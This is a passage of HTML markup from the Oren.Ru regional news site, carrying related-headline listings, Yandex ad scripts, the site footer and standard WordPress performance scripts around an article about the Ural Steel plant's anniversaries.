                    <h3 class="entry-title td-module-title"><a href="https://oren.ru/uchenye-iz-orenburga-zapatentovali-rastitelnyj-kompleks-s-effektom-sinergii/"  rel="bookmark" title="Ученые из Оренбурга запатентовали растительный комплекс с эффектом синергии">Ученые из Оренбурга запатентовали растительный комплекс с эффектом синергии</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:16:01+05:00" >15.01.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://oren.ru/zhitelyam-orenburga-grozit-dvukratnyj-rost-cen-na-internet/"  rel="bookmark" class="td-image-wrap " title="Жителям Оренбурга грозит двукратный рост цен на интернет" ><span data-bg="https://oren.ru/wp-content/uploads/2026/01/Screenshot_4-218x150.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://oren.ru/zhitelyam-orenburga-grozit-dvukratnyj-rost-cen-na-internet/"  rel="bookmark" title="Жителям Оренбурга грозит двукратный рост цен на интернет">Жителям Оренбурга грозит двукратный рост цен на интернет</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:03:04+05:00" >15.01.2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_65 td_block_template_8">
<style>.tdi_65{margin-top:7px!important;margin-bottom:10px!important}</style>
<style>.tdi_65.td-a-rec{text-align:center}.tdi_65.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_65 .td-element-style{z-index:-1}.tdi_65 .td_spot_img_all img,.tdi_65 .td_spot_img_tl img,.tdi_65 .td_spot_img_tp img,.tdi_65 .td_spot_img_mob img{border-style:none}</style><div class="g g-24"><div class="g-single a-305"><!-- Yandex.RTB R-A-519255-12 -->
<div id="yandex_rtb_R-A-519255-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-519255-12",
                renderTo: "yandex_rtb_R-A-519255-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_66 td_block_template_8">
<style>.tdi_66{margin-bottom:36px!important}</style>
<style>.tdi_66.td-a-rec{text-align:center}.tdi_66.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_66 .td-element-style{z-index:-1}.tdi_66 .td_spot_img_all img,.tdi_66 .td_spot_img_tl img,.tdi_66 .td_spot_img_tp img,.tdi_66 .td_spot_img_mob img{border-style:none}</style><div class="g g-25"><div class="g-single a-301"><!-- Yandex.RTB R-A-519255-11 -->
<div id="yandex_rtb_R-A-519255-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-519255-11",
                renderTo: "yandex_rtb_R-A-519255-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_72  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_72{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_74  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_74{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_76  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_76{margin-bottom:40px!important;padding-bottom:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:10px!important}}@media (max-width:767px){.tdi_76{margin-bottom:30px!important}}</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_77 td_block_template_8">
<style>.tdi_77.td-a-rec{text-align:center}.tdi_77.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_77 .td-element-style{z-index:-1}.tdi_77 .td_spot_img_all img,.tdi_77 .td_spot_img_tl img,.tdi_77 .td_spot_img_tp img,.tdi_77 .td_spot_img_mob img{border-style:none}</style><div class="g g-39"><div class="g-single a-306"><script async src="https://yastatic.net/pcode-native/loaders/loader.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "519255-1",
        render: "#id-519255-1"
    });
</script>
<div id="id-519255-1"></div></div></div></div></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}.tdi_79:before,.tdi_79:after{display:table}</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_big_grid_fl_5 tdi_82 td-grid-style-1 td-hover-1 td-big-grids-fl td-big-grids-scroll td-big-grids-margin td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_82" ><div id=tdi_82 class="td_block_inner"><div class="td-big-grid-wrapper td-posts-5">
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-0 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://oren.ru/geroj-v-tapochkah-orenburgskij-traktorist-stal-znamenitostju-posle-spaseniya-snegovika/"  rel="bookmark" class="td-image-wrap " title="«Герой в тапочках»: оренбургский тракторист стал знаменитостью после спасения снеговика" ><span data-bg="https://oren.ru/wp-content/uploads/2026/01/Screenshot_3-534x462.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://oren.ru/geroj-v-tapochkah-orenburgskij-traktorist-stal-znamenitostju-posle-spaseniya-snegovika/"  rel="bookmark" title="«Герой в тапочках»: оренбургский тракторист стал знаменитостью после спасения снеговика">«Герой в тапочках»: оренбургский тракторист стал знаменитостью после спасения снеговика</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:43:01+05:00" >13.01.2026</time></span>                    </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-1 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://oren.ru/gripp-a-h3n2-lidiruet-v-orenburgskoj-oblasti-covid-19-na-minimume/"  rel="bookmark" class="td-image-wrap " title="Грипп A(H3N2) лидирует в Оренбургской области, COVID-19 — на минимуме" ><span data-bg="https://oren.ru/wp-content/uploads/2016/12/deb45d333d0414ba3de42155789fdb4a_XL-534x462.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://oren.ru/gripp-a-h3n2-lidiruet-v-orenburgskoj-oblasti-covid-19-na-minimume/"  rel="bookmark" title="Грипп A(H3N2) лидирует в Оренбургской области, COVID-19 — на минимуме">Грипп A(H3N2) лидирует в Оренбургской области, COVID-19 — на минимуме</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T22:28:56+05:00" >14.01.2026</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-2 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://oren.ru/gde-i-kak-projdut-kupaniya-v-orenburzhe/"  rel="bookmark" class="td-image-wrap " title="Где и как пройдут купания в Оренбуржье" ><span data-bg="https://oren.ru/wp-content/uploads/2026/01/Screenshot_6-404x462.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://oren.ru/gde-i-kak-projdut-kupaniya-v-orenburzhe/"  rel="bookmark" title="Где и как пройдут купания в Оренбуржье">Где и как пройдут купания в Оренбуржье</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:39:19+05:00" >16.01.2026</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-3 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://oren.ru/zhitelyam-orenburga-grozit-dvukratnyj-rost-cen-na-internet/"  rel="bookmark" class="td-image-wrap " title="Жителям Оренбурга грозит двукратный рост цен на интернет" ><span data-bg="https://oren.ru/wp-content/uploads/2026/01/Screenshot_4-534x462.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://oren.ru/zhitelyam-orenburga-grozit-dvukratnyj-rost-cen-na-internet/"  rel="bookmark" title="Жителям Оренбурга грозит двукратный рост цен на интернет">Жителям Оренбурга грозит двукратный рост цен на интернет</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:03:04+05:00" >15.01.2026</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-4 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://oren.ru/tysyachi-pacientov-i-sotni-operacij-itogi-raboty-centra-hirurgii-v-prazdniki/"  rel="bookmark" class="td-image-wrap " title="Тысячи пациентов и сотни операций: итоги работы Центра хирургии в праздники" ><span data-bg="https://oren.ru/wp-content/uploads/2020/07/Depositphotos_178377326_s-2019-534x462.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://oren.ru/tysyachi-pacientov-i-sotni-operacij-itogi-raboty-centra-hirurgii-v-prazdniki/"  rel="bookmark" title="Тысячи пациентов и сотни операций: итоги работы Центра хирургии в праздники">Тысячи пациентов и сотни операций: итоги работы Центра хирургии в праздники</a></h3>                    </div>

                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:12:42+05:00" >12.01.2026</time></span>                    </div>
                </div>
            </div>
        </div>

        </div><div class="clearfix"></div></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:table}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_8">
<style>.tdi_87{margin-top:36px!important;margin-bottom:36px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-top:20px!important;margin-bottom:20px!important}}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}</style><div class="g g-43"><div class="g-single a-304"><!-- Yandex.RTB R-A-519255-11 -->
<div id="yandex_rtb_R-A-519255-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-519255-11",
                renderTo: "yandex_rtb_R-A-519255-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Редакция Орен.Ру"><meta itemprop="url" content="https://oren.ru/author/orenru/"></span><meta itemprop="datePublished" content="2024-03-06T18:52:32+05:00"><meta itemprop="dateModified" content="2024-03-06T18:52:32+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://oren.ru/wp-content/uploads/2020/02/Logo_orenru_272_90-1v4.png"></span><meta itemprop="name" content="Oren.Ru"></span><meta itemprop="headline" content="Комбинат «Уральская Сталь» отметил две знаменательные даты"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://oren.ru/wp-content/uploads/2024/03/B08A0876.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://oren.ru/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-retina="https://oren.ru/wp-content/uploads/2017/12/Logo_w_544_180v2.png" alt="«ОРЕН.РУ»" title="«ОРЕН.РУ» — Первый региональный!"  width="272" height="90" data-lazy-src="https://oren.ru/wp-content/uploads/2017/12/Logo_w_272_90v2.png" /><noscript><img class="td-retina-data" src="https://oren.ru/wp-content/uploads/2017/12/Logo_w_272_90v2.png" data-retina="https://oren.ru/wp-content/uploads/2017/12/Logo_w_544_180v2.png" alt="«ОРЕН.РУ»" title="«ОРЕН.РУ» — Первый региональный!"  width="272" height="90" /></noscript></a></div><div class="footer-text-wrap">«ОРЕН.РУ / OREN.RU» - Мы рассказываем о культурной и общественной жизни, развлечениях, услугах и людях.<br>

<br>Настоящий ресурс может содержать материалы 18+<div class="footer-email-wrap">Пишите нам: <a href="mailto:2244@oren.ru">2244@oren.ru</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/orenru10" title="Telegram" class="external" rel="nofollow">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/orengroup" title="VKontakte" class="external" rel="nofollow">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/user/newsorenru" title="Youtube" class="external" rel="nofollow">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-42325024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42325024"><a href="https://oren.ru/info/#1498471426136-68897706-8b32">Редакция</a></li>
<li id="menu-item-42325026" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42325026"><a href="https://oren.ru/info/#1498477184619-4c0216b8-d995">Реклама на сайте</a></li>
<li id="menu-item-42344793" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42344793"><a href="https://oren.ru/info/#1498476637790-8ae535fa-3954">Персональные данные</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Орен.Ру — Первый региональный! Основан в 2002 году.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696d6bc98f22e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#menu-header-menu .rutaxi,#menu-header-menu-1 .rutaxi{position:relative;background:#ea1c24;background:url([data-uri]);background:-moz-linear-gradient(top,#ea1c24 0%,#ea1c24 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fedc33),color-stop(100%,#fbb433));background:-webkit-linear-gradient(top,#ea1c24 0%,#ea1c24 100%);background:-o-linear-gradient(top,#ea1c24 0%,#ea1c24 100%);background:-ms-linear-gradient(top,#ea1c24 0%,#ea1c24 100%);background:linear-gradient(to bottom,#ea1c24 0%,#ea1c24 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ea1c24',endColorstr='#ea1c24',GradientType=0)}#menu-header-menu .rutaxi:before,#menu-header-menu-1 .rutaxi:before{content:'';width:30px;height:30px;background:url('/okna.png') no-repeat;position:absolute;top:0px;left:0px;margin-top:13px;margin-left:10px;z-index:9}#menu-header-menu .rutaxi a,#menu-header-menu-1 .rutaxi a{display:block;width:100%;height:100%;padding-right:10px;padding-left:45px;position:relative;z-index:10;color:#ffffff}.td-post-views{display:none!important}.td-footer-wrapper{padding-top:32px!important}.td-a-rec-id-footer_top>div,.td-g-rec-id-footer_top>div,.td-a-rec-id-footer_top .adsbygoogle,.td-g-rec-id-footer_top .adsbygoogle{margin:0 auto 32px auto!important}.contact-info li a{float:right}.about-footer-text a{border-bottom:1px solid #fff}.about-footer-text a:hover{color:#fff;border-bottom:1px solid #f44336}.td-post-sharing-bottom{padding:10px 40px 15px 40px}.td-post-sharing-bottom .td-post-share-title{vertical-align:bottom}#menu-header-menu .moskitka,#menu-header-menu-1 .moskitka{position:relative;background:#fedc33;background:url([data-uri]);background:-moz-linear-gradient(top,#fedc33 0%,#fedc33 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fedc33),color-stop(100%,#fbb433));background:-webkit-linear-gradient(top,#fedc33 0%,#fedc33 100%);background:-o-linear-gradient(top,#fedc33 0%,#fedc33 100%);background:-ms-linear-gradient(top,#fedc33 0%,#fedc33 100%);background:linear-gradient(to bottom,#fedc33 0%,#fedc33 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ea1c24',endColorstr='#ea1c24',GradientType=0)}#menu-header-menu .moskitka:before,#menu-header-menu-1 .moskitka:before{content:'';width:30px;height:30px;background:url('/moskitka.png') no-repeat;position:absolute;top:0px;left:0px;margin-top:13px;margin-left:10px;z-index:9}#menu-header-menu .moskitka a,#menu-header-menu-1 .moskitka a{display:block;width:100%;height:100%;padding-right:10px;padding-left:45px;position:relative;z-index:10;color:#000000}.td-post-views{display:none!important}.td-footer-wrapper{padding-top:32px!important}.td-a-rec-id-footer_top>div,.td-g-rec-id-footer_top>div,.td-a-rec-id-footer_top .adsbygoogle,.td-g-rec-id-footer_top .adsbygoogle{margin:0 auto 32px auto!important}.contact-info li a{float:right}.about-footer-text a{border-bottom:1px solid #000000}.about-footer-text a:hover{color:#fff;border-bottom:1px solid #fedc33}.td-post-sharing-bottom{padding:10px 40px 15px 40px}.td-post-sharing-bottom .td-post-share-title{vertical-align:bottom}/*</style>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://oren.ru/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oren.ru/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://oren.ru/wp-admin/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"4c69f2684d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oren.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());

//# sourceURL=rocket-delay-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://oren.ru","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
